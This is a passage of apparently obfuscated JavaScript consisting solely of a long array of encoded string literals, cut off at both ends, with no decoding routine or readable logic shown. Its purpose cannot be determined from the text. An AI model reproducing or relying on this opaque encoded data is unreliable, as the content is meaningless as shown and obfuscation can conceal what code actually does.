Uei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhcVdVcN8kC','wmohv8oqAq','W6FdOCoYW5pcHq','W6xcL2ixW5m','W61AWQPiWOe','WQFcJtS+','WQhcJbxcPGy','W7hcNIjJWQa','zCkPCmkDuW','m38ZaKC','mudcTmkura','W5DuWRrRkq','oe1kehC','zItdTsRdKG','W7r0WQqDW5S','WRFcIJ/cR8kK','BmoFEM9X','WQGJeCo+W6e','W6tcTgGA','qguEF8od','W5a6z8k3W6G','WRpdG05xsq','WQlcVdVcLCkW','WQxcGq4pWPi','dgiUpSod','WP7dJq7cLMe','WRZdUhpdJa','CCoOz8kzCq','WPejmmokW5G','WRXbW6yfbG','W7boWOm8W50','W49tW5NdRGS','m8kZW5ZdQbi','WOhcScdcOcK','W50Ur8khW5G','iu0qdmoZ','WQ8PxCo4W64','kueoW5ZdPq','DCoyWPRcRmou','weffimk+','aCkcW5pdIaS','WRXsW60hfW','xmkaq8kila','pSofotT+','WPdcLq4MWRS','BcfcW6RcTa','fHSIWR12','cmk7W5FcSmoH','W7z/rmkIWRS','k13cOSkdAq','ECkcncvY','A8ooqmkhWQC','og9cW4ddHq','W5HJW6G','bSoiWRRcKJm','sSk4tmk4WRO','fcfGumo3','mNzWguW','jHyXWPrv','Bf8lxG','k8kwWQW','WQ5QW5urfG','W5uYWPi5Aq','WR/cKJxcP8k2','qhNcG1tdQG','DZpdPc3dIq','umkXwCkhWRO','W67dTSobW7NcJa','WRWJcCoiW6C','pxFdSGaQ','bZW1bG','gSo+WRhcLrO','WRJcMZOsWP0','eCoNW6JcGmkW','WQVcVrlcHSkL','x1KjqCoX','WQi3oSoZW7S','B8o9BSkzsW','e8kmWR/cRui','W5boWRr3ga','fCoeWRVcIa','W7TdWQnqWP0','qN3cM2JdJq','AmouChjB','gbe4','W5lcLIfmWRi','l28mW4tdKG','WO0dW5zKWRC','W4LIWRXatG','FetcLNRdQq','CCkyW44XWP8','WPBcSx1NWPy','f1ddScqo','W7LXWPigWQy','nmkuWOtcKxG','cwmMd8ou','jmolW6FcNSoB','W6CoWQDbWPW','WPdcTIi5WQa','xKG0WRDk','qCoyW5ddI8kO','WRtdI2zOwG','lmkxWQRcGuC','WPJdLuDVxq','ymowzG','WQafW7FdHmk/','WOpcRJq2WR8','i2O4W5RdMa','kSkdWRVcKK0','ymk5qCkrbG','W7jCW6HMvW','WRhcVL9ZWQ4','c8kLWONcVvK','W5BdM3tdQxy','ChVcOrBdKW','WPmjmSkbW70','WPVdTvvvqG','fvFdUte','WRydW4BdHmk/','DCkmW784WOy','rwdcQgZdMW','WPdcGcyPWPO','WP7cNM1VWPS','WQmhW6ddG8kX','wmoFCmkmWRK','W4Cgumk/W6W','WOhcLtFcMmkH','WP4RemobW5O','WQFcJ1u4WOu','ALjer8ow','WPdcRwBcTmo+','q3hdQZpcJa','W4LiW7bgtW','x11/oSkb','b8knWRZdLuK','WPtdGgadWQS','W4ftW6BdLqa','WR/cHXn2','W648WROiBq','W6fwWQCwW